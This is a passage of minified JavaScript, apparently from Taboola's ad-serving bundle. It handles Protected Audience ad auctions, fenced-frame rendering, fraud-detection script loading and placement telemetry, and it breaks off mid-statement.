a=this.getTaboolaBuyerExperimentGroup();if(r.auctionSignals=(0,g.pi)((0,g.pi)({},r.auctionSignals),{floor:Dm(Rm(e.itemData.auctionEstimate)),label:t.L5.config.runtime.cookieLabel||""}),r.sellerSignals=(0,g.pi)((0,g.pi)({},r.sellerSignals),{ecpm:Rm(e.itemData.auctionEstimate),demandConfig:(0,n.Cd)("pa-demand-config")}),(0,at.z)(o))mm({messageType:"auction_config_missing",message:"buyer signals empty",placement:this._placementData,extraData:{message:"buyer signals empty"}});else{if(!(0,y.r8)(a))return r.interestGroupBuyers=(0,g.ev)((0,g.ev)([],r.interestGroupBuyers,!0),i.buyersDomains,!0),r.perBuyerSignals=o,r.perBuyerExperimentGroupIds=this.getBuyerExperimentGroup(a,i.perBuyerExperimentGroupIds),r;mm({messageType:"auction_config_missing",message:"taboola exp id undefined",placement:this._placementData,extraData:{message:"taboola exp id undefined"}})}}},r.prototype.runItemAuction=function(e){return(0,g.mG)(this,void 0,void 0,(function(){var t,n;return(0,g.Jh)(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),Cm(ym.l.AUCTION_STARTED,this._auctionType),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionStart",measureLevel:"generalMeasure"}),[4,navigator.runAdAuction(e)];case 1:return t=r.sent(),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionEnd",measureLevel:"generalMeasure"}),[2,t];case 2:return n=r.sent(),mm({messageType:"failed_run_auction",message:"exception in runItemAuction",placement:this._placementData,extraData:{error:n}}),[2];case 3:return[2]}}))}))},r.prototype.getBuyerExperimentGroup=function(e,t){var n,r=this.getTaboolaBuyerDomain();return(0,g.pi)(((n={})[r]=e,n),t)},r.prototype.getTaboolaBuyerExperimentGroup=function(){var e=t.L5.responseSummary.protectedAudience.egi;if(!e)return 0;var n=(0,Kn.BV)(e);if(-1!==n)return n;mm({messageType:"missing_experiment",message:"experiment group id is -1, skipping auction for placement ".concat(this._placementData.uip),placement:this._placementData})},r.prototype.getPerBuyerSignals=function(e,t){var n,r=this.getTaboolaBuyerDomain(),i=this.getTaboolaBuyerSignals(e),o="no taboola bs - ".concat(0===Object.keys(t).length?"no external bs":"");if(i)return(0,g.pi)((0,g.pi)({},t.perBuyerSignals),((n={})[r]=i,n));mm({messageType:"no_buyersignals_computed",message:o,placement:this._placementData,extraData:{message:o}})},r.prototype.getTaboolaBuyerSignals=function(e){var r,i,o=t.L5.responseSummary.protectedAudience;if(o){var a=e.itemData;return(r={}).platform=t.L5.responseSummary.userData.platform,r.country=t.L5.responseSummary.userData.countryCode,r.items=((i=t.L5.responseSummary.widgets)&&(0,at.mt)(i,(function(e,t){!function(e){if(!Sm[e._ID]){var t=e.items.filter((function(e){return 0===e.contentType&&Lm(e)})).map((function(e){return(0,Xp.le)(e.taboolaId)})).filter((function(e){return!!e}));Sm[e._ID]=t}}(t)})),Object.keys(Sm).reduce((function(e,t){var n=Sm[t];return e.concat(n)}),[])),r.org_item_id=a.taboolaId?(0,Xp.le)(e.itemData.taboolaId):void 0,r.slot_index=e.index,r.placement=this._placementData.uip,r.ri=this._placementData.ri,r.sd=t.L5.userData.sessionData,r.embeddingCtr=o.ect,r.embeddingCvr=o.ecv,r.embeddingCct=o.cct,r.vctModel=o.vct,r.vcvModel=o.vcv,r.publisher=t.L5.config.publisher.publisherName,r.pid=t.L5.responseSummary.publisherId,r.ui=t.L5.userData.userId,r.pi=t.L5.pageItemId,r.pt=(0,qn.r)(t.L5.optionsSummary.itemSourceType),r.vi=t.L5.viewId,r.tim=Date.now(),r.ecpm=Rm(e.itemData.auctionEstimate),r.debugMode=(0,pm.x_)(),r.bidStrategy=(0,n.Cd)("pa-bid-strategy"),r.originalEcpm=a.auctionEstimate,r.ecpm2=a.secondPrice,r.productType=this._placementData.productType,r}},r.prototype.getAuctionItem=function(e){if(this._swappedItems.length>0){var t=this._swappedItems.shift();return this._swappedItems.push(e),t}return e},r.prototype.handleFailedAuction=function(e,t){Cm(ym.l.AUCTION_FAILED,this._auctionType),mm({messageType:"auction_lost",message:"Auction failed for index ".concat(e),placement:this._placementData}),this._newPlacementItems.push(t),this._summaryData.numberOfFailedAuctions++},r.prototype.handleAuctionAlreadyRendered=function(e,t){mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData,extraData:{index:e}}),this._newPlacementItems.push(t),this._summaryData.numberOfSkippedAuctions++},r.prototype.runFeedAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,r,i,o,a,l,s,c,u;return(0,g.Jh)(this,(function(d){switch(d.label){case 0:return e=this._placementData.pa,(null==(r=this._placementData.parent)?void 0:r.hasFeedEnded)?[2]:(i=function(e){var r,i=null!==(r=(0,Kn.BV)(e.i))&&void 0!==r?r:0;i-=1;var o=(0,n.Mv)("pa-feed-disable-after-visible"),a=function(e){var n=t.L5.responseSummary.feeds||{},r=[];return(0,at.mt)(n,(function(t,n){n.fpl===e.fpl&&n.batchList.forEach((function(e){e.placements.forEach((function(e){r.push.apply(r,e.items)}))}))})),r}(e).find((function(e,t){if(t<i)return!1;var n=e;return!(!Lm(n)||o&&n.wasVisible)}));if(a)return{index:i,itemData:a}}(e),i?(o=this.generateAuctionConfig(i))?[4,this.runItemAuction(o)]:[2]:(mm({messageType:"feed_item_competitor_missing",message:"Feed is visible or item cannot be found",placement:this._placementData}),[2]));case 1:return(a=d.sent())?[4,Im(a,this._placementData)]:(this.handleFailedAuction(i.index,i.itemData),[2]);case 2:return d.sent(),[4,Am(a)];case 3:return l=d.sent(),s=Em(l),c=(0,pm.LG)(s,this._auctionType),l?(Cm(ym.l.AUCTION_WON,this._auctionType,s,c),[4,gm(l)]):[3,5];case 4:if(d.sent())return Cm(ym.l.AUCTION_SKIPPED,this._auctionType,s,c),mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData}),this._summaryData.numberOfSkippedAuctions++,[2];d.label=5;case 5:return c&&(u={url:a,productType:"feed-render",demandType:s,isSilentMode:c,index:i.index},this.createSilentModeFrame(u),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),this.addAuctionResultItem(a,{demandType:s}),[2]}}))}))},r.prototype.runPlacementItemsAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,l,s,c,u,d,p,f,m,v,h;return(0,g.Jh)(this,(function(b){switch(b.label){case 0:e=this._placementData.items,n=0,r=this._placementData.productType,i=0,b.label=1;case 1:return i<e.length?(t=!1,Lm(o=e[i])?(a=this.getAuctionItem(o),l=n>=this._maxFailedAttempts,s=this._summaryData.numberOfWonAuctions>=this._maxAuctionAttempts,l||s?(mm({messageType:"auction_limits",message:"Auction limits, maxWinAuctionsReached=".concat(s,", maxFailedAttemptsReached: ").concat(l),placement:this._placementData}),this._newPlacementItems.push(a),[3,9]):(c=this.generateAuctionConfig({index:i,itemData:a}))?(u=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),[4,this.runItemAuction(c)]):[2]):(this._newPlacementItems.push(o),[3,9])):[3,10];case 2:return d=b.sent(),u(),d?[3,3]:(this.handleFailedAuction(i,a),n++,[3,9]);case 3:return[4,Im(d,this._placementData)];case 4:b.sent(),b.label=5;case 5:return mm({messageType:"auction_won",message:"Auction won for index ".concat(i,", result: ").concat(d),placement:this._placementData}),[4,Am(d)];case 6:return p=b.sent(),f=Em(p),m=(0,pm.LG)(f,r),p?(Cm(ym.l.AUCTION_WON,r,f,m),[4,gm(p)]):[3,8];case 7:if(v=b.sent(),mm({messageType:"auction_won",message:"Render URL won for index ".concat(i,", URL: ").concat(p),placement:this._placementData}),v)return Cm(ym.l.AUCTION_SKIPPED,r,f,m),this.handleAuctionAlreadyRendered(i,a),[3,9];b.label=8;case 8:this._summaryData.numberOfWonAuctions++,m&&(0,y.cb)(d)&&(h={url:d,productType:r,demandType:f,isSilentMode:m,index:i},this.createSilentModeFrame(h),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),t?this._swappedItems.unshift(a):this._swappedItems.push(a),mm({messageType:"auction_won",message:"auction won in index number ".concat(i," and item ").concat((0,Xp.le)(o.taboolaId)," is going to be re-ordered"),placement:this._placementData}),this.addAuctionResultItem(d,{demandType:f,taboolaId:o.taboolaId,index:i}),b.label=9;case 9:return i++,[3,1];case 10:return[2]}}))}))},r.prototype.runPlacementAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var t,n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return t=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),"feed-render"!==this._auctionType?[3,2]:[4,this.runFeedAuction()];case 1:return i.sent(),[3,4];case 2:return[4,this.runPlacementItemsAuction()];case 3:i.sent(),i.label=4;case 4:return t(),this.reportSummaryDataAuctionLog(),n=Tm(this._placementData.modeGroupsData,this._newPlacementItems),r=(0,as.Mz)(this._placementData,this._newPlacementItems,n),this._newPlacementItems.some((function(e){return 1===e.contentType}))?(this.reportPostAuction(),(0,pm.LG)("d",this._auctionType)?[2,e.e.resolve(void 0)]:[2,e.e.resolve(r)]):[2,e.e.resolve(void 0)]}}))}))},r.prototype.createSilentModeFrame=function(e){var n=wm({entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(e.index),index:e.index,placement:this._placementData,auctionRender:e.url,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:e.demandType},e),r=t.L5.getEntityCustomData(this._placementData);r&&r.element?r.element.appendChild(n):document.body.appendChild(n)},r.prototype.reportSummaryDataAuctionLog=function(){var e=this._summaryData,t=e.potentialAuctionsCount,n=e.maxAuctionAttempts,r=e.numberOfWonAuctions,i=e.numberOfSkippedAuctions,o=e.numberOfFailedAuctions;mm({messageType:"auction_summary",message:"Action Summary - maxAttempts:".concat(n,", ValidForAuction:").concat(t,", Won:").concat(r,", Skipped:").concat(i,", Failed:").concat(o," "),placement:this._placementData,extraData:this._summaryData})},r.prototype.reportPostAuction=function(){var e=[];if("feed-render"===this._auctionType)return e.push("-1"),void(0,Ie.BZ)(e,this._placementData);this._newPlacementItems.forEach((function(t){if(1!==t.contentType){var n=(0,Xp.le)(t.taboolaId);n&&e.push(n)}else e.push("-1")})),(0,Ie.BZ)(e,this._placementData)},r.prototype.addAuctionResultItem=function(e,t){var n=t.index||0,r={entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(n),index:n,originalItemId:t.taboolaId,placement:this._placementData,auctionRender:e,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:t.demandType};this._newPlacementItems.push(r)},r.prototype.getTaboolaBuyerDomain=function(){var e;return(null===(e=this._auctionConfigOverride)||void 0===e?void 0:e.seller)||Om},r}();function Tm(e,t){return(0,g.pi)((0,g.pi)({},e),{items:t})}function Lm(e){return!(e.isNative||e.isNetwork||e.isOrganic||e.isRTB)&&!!e.auctionEstimate&&e.isSyndicated}function Rm(e){var n=t.L5.config.runtime.debugQueryParams.pa_ecpm;return n?(0,Kn.BV)(n):(0,pm.LG)("d","widget-render")?-1412567276:e}var Sm={};function Im(e,t){return(0,g.mG)(this,void 0,void 0,(function(){var n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),navigator.deprecatedReplaceInURN?[4,navigator.deprecatedReplaceInURN(e,(r={},r["${seller_native_url}"]="pa.taboola.com/native",r["${seller_native_query_params}"]="u=",r))]:[3,2];case 1:i.sent(),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),mm({messageType:"failed_macro_replacement",message:"exception in runItemAuction",placement:t,extraData:{error:n}}),[3,4];case 4:return[2]}}))}))}function Dm(e){if(0===e||!e)return-1;var t=new ArrayBuffer(4),n=new Int32Array(t),r=new Float32Array(t);return n[0]=2882400020^e,r[0]/1337}var Om="https://pa.taboola.com",Mm={seller:Om,decisionLogicUrl:"".concat(Om,"/score/decisionLogic.js"),interestGroupBuyers:[Om],sellerTimeout:100,perBuyerTimeouts:{"*":50},resolveToConfig:!1};function Am(t){return navigator.deprecatedURNToURL?window.FencedFrameConfig&&t instanceof FencedFrameConfig?e.e.resolve(void 0):navigator.deprecatedURNToURL(t):e.e.resolve(void 0)}var Pm,Nm=__webpack_require__(6861),Um=__webpack_require__(8541),Bm=function(){function e(e,t,n){this._hasRendered=!1,this.eventEmitter=new sd.v,this._itemCalledFilledInDom=!1,this.itemAuction=e,this.itemNumber=n,this.domElement=t,this.render()}return e.prototype.isVisible=function(){var e;return(null===(e=this._itemRender)||void 0===e?void 0:e.isVisible())||!1},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.cleanUp=function(){var e;this.domElement=(0,x.F)(),this._frameElement=void 0,this._fencedFrameElement=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),null===(e=this._itemRender)||void 0===e||e.cleanUp(),this._itemRender=(0,x.F)()},e.prototype.createLinkElement=function(e){return(0,Pe.U)("a",{classList:[e]})},e.prototype.listenRenderEvents=function(){var e;null===(e=this._itemRender)||void 0===e||e.eventEmitter.once("vis",this.handleVisibleEvent.bind(this));var t=this.itemAuction.getItemData();t&&this._frameElement&&this.domElement.addEventListener("click",vm.bind(null,t,this._frameElement),!0)},e.prototype.handleVisibleEvent=function(){!function(e,n){var r=n.getItemData();if(r){var i=Tm(e.modeGroupsData,[n]),a=(0,as.Mz)(e,[n],i),l=(0,Me.YE)(a),s=t.L5.getEntityCustomData(r);if(s){var c=s.renderFrame;(null==l?void 0:l.body)&&hm(c,{messageType:"beacon",eventType:"visible",data:l.body})}else(0,o.H)("itemCustomData is missing for item ".concat(r.taboolaId))}}(this.itemAuction.placement,this.itemAuction),this.eventEmitter.emit("vis")},e.prototype.fillInDomElements=function(){var e;this._itemCalledFilledInDom=!0,null===(e=this._itemRender)||void 0===e||e.fillInDomElements()},e.prototype.render=function(){var e=this.itemAuction,t=e.placement,n=e.auctionRender,r=e.index,i=e.mode,o=t.productType,a=t.uip;if(this.endPerformanceMeasure=(0,z.Xq)({measuredType:"protectedAudienceAuctionRenderTime",modeName:i,placement:t.ri}),this.updatePlacementStyle(),window.FencedFrameConfig&&n instanceof FencedFrameConfig)this._fencedFrameElement=this.createFencedFrameElement(a,n),this.itemAuction.auctionFrame=this._fencedFrameElement,this.domElement.appendChild(this._fencedFrameElement);else if((0,y.cb)(n)){var l={url:n,productType:o,itemDataCallback:this.loadItemRenderer.bind(this),demandType:this.itemAuction.demandType,isSilentMode:!1,index:r};this._frameElement=wm(this.itemAuction,l),this.itemAuction.auctionFrame=this._frameElement,this.domElement.appendChild(this._frameElement)}},e.prototype.updatePlacementStyle=function(){if((0,Ke.gj)(this.domElement,"videoCube"),this.domElement.dataset.itemAuction="true","feed-render"===this.itemAuction.placement.productType){this.domElement.style.width="100%";var e=this.itemAuction.placement,t=(0,n.zD)(e);if(!t)return;(0,Ke.gj)(t,"tbl-feed-card"),e.cpad&&(t.style.padding=e.cpad)}},e.prototype.createFencedFrameElement=function(e,t){var n=document.createElement("fencedframe");return n.setAttribute("mode","opaque-ads"),n.setAttribute("scrolling","no"),n.id="taboola-pa-".concat(e),n.config=t,n},e.prototype.loadItemRenderer=function(e){var n=this.itemAuction.placement,r=(0,Nm.d2)(n.modeGroupsData,e);r.isProtectedAudience=!0,t.Un.appendEntityCustomData({entity:r,element:this.domElement,renderFrame:this._frameElement}),this.itemAuction.getItemData=function(){return r},this._itemRender=new Um.z({itemData:r,container:this.domElement,index:this.itemNumber}),this.listenRenderEvents(),(0,Ce.Tt)("e17",{itemExternalAccess:this,itemData:r,container:this.domElement}),function(e){if((0,pm.x_)()){var t=".tbl-pa-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat("#2065b8","; }");(0,pr.Q)(t,{id:"protected-audience-debug-style"}),(0,Ke.gj)(e,"tbl-pa-debug")}}(this.domElement),("feed-render"===this.itemAuction.placement.productType||this._itemCalledFilledInDom)&&this._itemRender.fillInDomElements(),this._hasRendered=!0,mm({messageType:"auction_rendered",message:"rendered item ".concat((0,Xp.le)(r.taboolaId)," for placement ").concat(n.uip),placement:n});var i=Tm(n.modeGroupsData,[r]),o=(0,as.Mz)(n,[r],i),a=this.getAvailableAdditionalPayloadData(r);(0,z.sx)({measuredType:"protectedAudienceSendAvailable",measureLevel:"generalMeasure"}),function(e,t,n){var r=(0,Me.ee)(e);if(null==r?void 0:r.body){var i=n?"&".concat((0,fm.G6)(n)):"";hm(t,{messageType:"beacon",eventType:"available",data:r.body+i})}}(o,this._frameElement,a),this.endPerformanceMeasure&&this.endPerformanceMeasure()},e.prototype.getAvailableAdditionalPayloadData=function(e){var t,n,r=this.itemAuction.originalItemId?(0,Xp.le)(this.itemAuction.originalItemId):void 0,i=(0,Xp.le)(e.taboolaId),o=this.itemAuction.index;return(t={}).pw=((n={}).oii=r,n.si=o,n.nii=i,n.pt=this.itemAuction.placement.productType,n),t},e}(),Fm=__webpack_require__(9425),zm=__webpack_require__(3999),Vm=function(){function e(){}return e.prototype.getName=function(){return"protected-audience"},e.prototype.getSupportedFeatures=function(){return["protected-audience"]},e.prototype.e6=function(){var e;t.L5.onResponseSummaryUpdate(jm),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)&&((0,Se.m)(ym.l.REQUEST_ITEM_FROM_TRC),(0,Mi.k)(),Pm=t.L5.onResponseSummaryUpdate(pm.EA))},e.prototype.e24=function(e){if(1===e.itemContent.contentType)return new Bm(e.itemContent,e.container,e.index)},e.prototype.e25=function(e){var r,i=e;if(r=i,t.L5.responseSummary.protectedAudience&&!(0,Fm.Hl)(r.modeGroupsData)&&(1===r.entityType||3===r.entityType)&&(1===r.type||2===r.type)&&(3!==r.entityType||r.pa&&(0,n.Mv)("pa-feed-auction-enabled"))){var o=new km(i);return mm({messageType:"auction_started",message:"starting auction for placement",placement:i}),o.runPlacementAuction()}},e.prototype.unregistered=function(){Pm&&Pm()},e.prototype.isMS3=function(){return!0},e}();function jm(){t.L5.responseSummary.protectedAudience&&(0,zm.$)()}(0,Ee.v2)(new Vm);var Wm,Hm,qm=__webpack_require__(5217);!function(e){e.IMPRESSION="utid",e.CLICK="adclick"}(Wm||(Wm={})),function(e){e.SEND="send"}(Hm||(Hm={}));var Gm,Ym=1000075,Xm=function(){function e(){}return e.prototype.getName=function(){return"protected-media"},e.prototype.e6=function(){var e=(0,n.Mv)("test_for_fraud"),t=(0,n.Cd)("fraud-traffic-percentage"),i=(0,n.Cd)("test_for_fraud_from_tag_loader"),a=Math.floor(100*Math.random());if(!e||0===t||a>t)(0,ce.fS)(this.getName());else{(0,o.yN)("protected media: enableFraudDetection");var l=i?"fraud-consent":qm.RS;r.Y.once(l,Qm)}},e.prototype.e27=function(e){var t;if(e.isSyndicated){var n=e.placement.ri,r=(0,Xp.le)(e.taboolaId),i=Gm?"".concat(Gm).concat(n,"-").concat(r):Gm,o=(0,Po.a_)("click",void 0),a=(0,Nm.my)(e),s=(0,g.pi)((0,g.pi)({},Jm()),((t={}).pid="".concat(Ym),t.l2=e.placement.uip,t.l5=a,t.l6="clicked",t.utid=i,t.isTRCUrl=o.indexOf("trc.taboola.com")>-1,t));l.mb.adScore(Hm.SEND,Wm.CLICK,{},s)}},e.prototype.unregistered=function(){},e}();function Qm(){var e="//js.ad-score.com/score.min.js?pid=".concat(Ym),n=Jm();n.l4=t.L5.config.runtime.referrerURL;var r=(0,ue.me)("".concat(e,"#").concat((0,fm.G6)(n)));(0,F._W)(r).then(Km).catch((function(e){(0,o.PN)("Failed to load protected media script",e)}))}function Km(){(0,o.yN)("protected media: onFraudScriptLoaded"),(0,n.Mv)("fraud-enable-impression-utid")&&function(){var e,n,r,i;if(n=t.L5.config,r=t.L5.userId,i=t.L5.viewId,r?(Gm=[i,n.publisher.publisherName,r].join("-"),1):((0,o.yN)("Error in clickFraudDetect.setImpressionUTID: missing userId"),0))try{l.mb.adScore(Hm.SEND,Wm.IMPRESSION,{},((e={}).pid=Ym,e.utid=Gm,e))}catch(e){(0,o.H)("Failed to send fraud impression event",e)}}()}function Jm(){var e,n,r=t.L5.optionsSummary,i=t.L5.responseSummary,o=t.L5.config,a=t.L5.userId,s=o.runtime,c=o.publisher,u=null===(n=r.additionalData)||void 0===n?void 0:n.sdkd,d=i.userData.platform,p=((e={}).tid=function(e){return l.mb.taboolaMobile?"_InAPP":"PHON"===e?"_MW":"_Desktop"}(d),e.l1=c.publisherName,e.l3=(null==u?void 0:u.appid)||d,e.uid=a,e.tt="g",e.pub_domain=s.pageUrl.hostname,e.ref=s.referrerURL,e);return(null==u?void 0:u.appid)&&(p.pub_app=u.appid),p}(0,Ee.v2)(new Xm);var $m=[];function Zm(e){var t,n=null===(t=l.mb.TRC)||void 0===t?void 0:t.EventsAPI;n?n.listen(e.name,e.handler):$m.push(e)}var ev,tv,nv=0,rv=0;function iv(e){(0,n.Mv)("enable-impl-time-report")&&("loading"===e?nv=(0,ct.a)():"loaded"===e&&(rv=(0,ct.a)()),(0,ze.C)({trecsImpl:e,start:nv,end:rv}))}!function(e){e.START="start",e.STOP="stop",e.MARK="mark",e.REQ_LEVEL_START="startReq",e.REQ_LEVEL_STOP="stopReq"}(ev||(ev={})),function(e){e.LOADER_LOADED="2.0",e.IMPL_LOADED="4.0"}(tv||(tv={}));var ov="tbl_".concat(Date.now(),"_"),av="",lv={};function sv(e){if((0,ct.iH)()){var t=e.now||(0,ct.a)(),n=e.markType===ev.REQ_LEVEL_START||e.markType===ev.REQ_LEVEL_STOP?"reqMeasure":"generalMeasure",r=function(e,t){if(e||t)return(0,i.Wu)(e||"".concat(t))}(e.modeName,e.placement),a=function(e,t){return ov+e+(t?"_".concat(t):"")}(e.name,r);if(av="".concat(av,";").concat(e.name,"=").concat(t),(0,ct.BJ)(a),function(e){e.name===tv.IMPL_LOADED&&(e.eventType="implLoaded",e.markType=ev.MARK)}(e),!e.eventType)return a;var l={measuredType:e.eventType,measureLevel:n,modeName:e.modeName,placement:e.placement,customStartTime:Number(t)};switch(e.markType){case ev.REQ_LEVEL_START:case ev.START:case ev.MARK:lv[r+e.eventType]=(0,z.Xq)(l);break;case ev.STOP:case ev.REQ_LEVEL_STOP:lv[r+e.eventType]?lv[r+e.eventType]():(0,o.yN)("TRC.mark - trying to stop measurement that was not started ".concat(e.name));break;default:(0,o.yN)("TRC.mark - unrecognized mark type ".concat(e.name))}return a}}var cv,uv=0;function dv(){null!=cv||(cv=(0,n.Mv)("enable-social-events")),l.mb.trc&&cv&&l.mb.TRC.eventDelegator.subscribe("user_id_ready",pv)}function pv(){for(var e,n,r=t.L5.optionsSummary.socials,i=uv;i<r.length;i++){var o=r[i];l.mb.trc.sendEvent("social",((e={}).st=o.name,e["unescape-d"]=encodeURIComponent(JSON.stringify(((n={}).data=o.data,n))),e),null,!1,null,null)}uv=r.length}var fv=__webpack_require__(5126),mv=__webpack_require__(6687),vv=__webpack_require__(9071),hv=__webpack_require__(8532),bv=__webpack_require__(2133),gv=__webpack_require__(6658),_v=[];function yv(e){e&&(function(e){var t=e.vpl;if(t&&!(0,at.z)(t)){var r=[];(0,at.mt)(t,(function(t,i){var o=i.uiPlacement;if(o){var a=(0,g.pi)({id:o},i);if(!(0,n.zc)(o)&&function(e,t){var n=e.vl;return!!n&&n.some((function(e){return(0,xc.s)(e).placementName===t&&!xv(e)}))}(e,o)){var l=Sv(a,o);l&&r.push(l)}}})),r.length>0&&Iv(r)}}(e),function(e){if((0,n.JC)("feed-render")){var t=(0,gv.Jg)(e);(0,at.z)(t)||(0,at.mt)(t,(function(e,t){var n=t.fcs;Cv(n)&&Tv({virtualPlacementDataList:n,placementName:e},(0,i.td)(t.rooc,!0))}))}}(e),function(e){var t=e.vl;t&&t.forEach((function(e){var t=e.cs;Cv(t)&&!xv(e)&&Tv({virtualPlacementDataList:t,placementName:(0,xc.s)(e).placementName},(0,i.td)(e.rooc,!0))}))}(e))}var wv=[];function xv(e){var t=(0,xc.s)(e),r=t.placementName,i=t.productType;return-1!==wv.indexOf(r)||!(0,n.JC)(i)&&(wv.push(r),!0)}function Cv(e){return!(!e||!(0,y.h0)(e)&&((0,o.yN)("virtual placement is not an Array: ".concat((0,i.lY)(e))),1))}function Ev(e){(0,o.yN)("placement is ignored: ".concat(e,", cs/fcss config is not valid")),t.Un.signPlacementAsIgnored(e)}function kv(e,t){if(!(0,i.td)(e.shouldCreateContainer,!1))return function(e){var t=e.id;if(!t){var n=(0,i.D1)({prefix:"tbl_vpl_"});return e.id=n,n}return t}(t);var n=function(e){switch(e){case"after":return"afterend";case"before":return"beforebegin";case"last":return"beforeend";case"first":return"afterbegin";default:return void(0,o.yN)("virtual placement location is not valid, location: ".concat(e))}}(e.location);if(n)return function(e,t,n){var r=n||(0,i.D1)({prefix:"tbl_vpl_"}),o=(0,Pe.U)("div",{attrList:[["id",r]]});return e.insertAdjacentElement(t,o),r}(t,n,e.id);(0,o.yN)("virtual placement location is not valid, location: ".concat(e.location))}function Tv(e,r){var o,a=e.placementName,l=e.virtualPlacementDataList,s=(0,n.zc)(a);s?function(e,n,r){var o,a,l=e.placementName;if(n.some((function(e){return o=Rv(e),a=e,!!o}))){var s=kv(a,o);s?function(e,n,r,o){!function(e,t,n){if(!(0,i.td)(e.isFloatingUnit,!1)){var r=(0,yu.Yi)(t);if(r!==n){var o=document.getElementById(r);o&&_v.push(o)}}}(r,o,n),t.Un.updatePlacementContainerId(e,n)}(l,s,a,e):Ev(l)}else!r&&Ev(l)}(s,l,r):l.some((function(e){return!!(o=Sv(e,a))}))&&Iv([o])}function Lv(e){(0,o.yN)(e),r.Y.emit("vp-selector-not-found")}function Rv(e){var t=e.container;if(t){var r=(0,Ke.AF)(document,t);return 1===r.length?r[0]:void Lv("virtual placement container selector should return only one element: ".concat(t))}var o=e.originalPlacementName;if(o){var a=(0,n.zc)(o);if(a){var l=(0,yu.Yi)(a);return document.getElementById(l)}Lv("virtual placement originalPlacementName doesn't exist in store: ".concat(o))}else Lv("virtual placement doesn't have container selector or originalPlacementName: ".concat((0,i.lY)(e)))}function Sv(e,t){var n=Rv(e);if(n){var r=kv(e,n);if(r)return function(e,t){return{placementName:e,instances:[(0,g.pi)((0,g.pi)({},(0,yu.yt)(t)),{status:1})],modeName:"virtual_placement",targetType:"mix",byPublisher:!1}}(t,r)}}function Iv(e){var n=(0,j.qn)();n.placements=e,t.Un.appendOptionsSummary(n)}var Dv=__webpack_require__(9536),Ov=__webpack_require__(8818),Mv=__webpack_require__(6424),Av=[hv.W.filterResponse,bv.h.filterResponse,fv.f.filterResponse,mv.$.filterResponse,vv.q.filterResponse,Ov.m.filterResponse,Mv.s.filterResponse,function(e,t){var n;null===(n=t.vl)||void 0===n||n.forEach((function(e){e.csso&&delete e.csso}))},function(e,t){return(0,n.JC)("virtual-placements")?((r=t.vpl)&&!(0,at.z)(r)&&(0,at.mt)(r,(function(e,t){var n=t.uiPlacement;n&&!function(e){return wv.indexOf(e)>-1}(n)&&delete r[e]})),_v.forEach(F.Nr),t):t;var r},Dv.Mg];var Pv=[];function Nv(e){var t={};return(e.vl||[]).every((function(e){var n=(0,xc.s)(e).placementName;if(t[n])return!0;t[n]=!0;var r=function(e){var t=xh[e];if(t)return t.response.counter++,t.response}(n);if(!r)return!0;var i=r.counter,o=r.targetedIndex;return i>o?(Uv++,!1):i===o}))}var Uv=1;function Bv(e,n,r){if(function(e){return!!e.isMuted}(n))return l.mb.TRC.callbacks.mute();if(function(e){var t=e.vl;return null==t?void 0:t.some((function(e){var t=(0,xc.s)(e).placementName,n=xh[t];return!!n&&!n.isLoading}))}(n))Uv++;else{var i=function(e,t){var n=(0,at.I8)(t);return Av.forEach((function(t){return t(e,n)})),n}(e,n),o=function(e,t){var n,r=t.cachedViewId;return{trc:(0,g.pi)((0,g.pi)({},e),(n={},n.jst=[],n.stp=[],n)),cachedViewId:r,cached:!!r}}(i,e);(0,w.s)((function(){!function(e,n){var r;(function(e){var n,r=[];null===(n=e.trc.vl)||void 0===n||n.forEach((function(e){var t=(0,xc.s)(e).placementName;t&&-1===r.indexOf(t)&&r.push(t)}));var i={};r.forEach((function(e){var t=function(e){for(var t=0;t<Pv.length;t++){var n=Pv[t];if(n[e])return Pv.splice(t,1),n}}(e);t&&(i[e]=t[e])})),l.mb.TRCImpl&&(l.mb.TRCImpl.preloadRequest=i,l.mb.TRCImpl.globaleRequestId=t.L5.responseSummary.events.requestId||l.mb.TRC.events_ri||"")})(n),(r=l.mb.TRC.TRECS).responseDispatched||(r.responseDispatched=!1),e(n,n.cached),(0,qm.B4)(n),(0,y.r8)(l.mb.TRCImpl)||(0,at.ad)(l.mb.TRCImpl.preloadRequest)}(r,o),function(e){var t=e.vl,n={};null==t||t.forEach((function(e){var t=(0,xc.s)(e).placementName;n[t]||(n[t]=!0,function(e){var t=xh[e];if(t&&(t.isLoading=!1,t.response.targetedIndex++,t.waitingList.length>0)){var n=t.waitingList.splice(0,1)[0];ch.unshift(n),(0,w.s)((function(){Ch()}))}}(t))}))}(n)}))}}var Fv,zv=function(){function t(){this.COMMON=yu._v,this.STYLE="__style__",this.inflateObject=ga.yu,this.inflateStyle=ga.NY}return t.prototype.inflateModes=function(t){var n=this;if(!(0,i.it)(t.modes))return e.e.resolve();var r=t.global,o=t.modes,a=o[yu._v],l=r.style||{};if(r.style=l,!a)return e.e.resolve();var s=(0,i.td)(r["enable-mode-injection"],!0),c=(0,z.Xq)({measuredType:"tbl_inflate_start"}),u={},d=l.rtl||"",p=Object.keys(o).filter((function(e){return 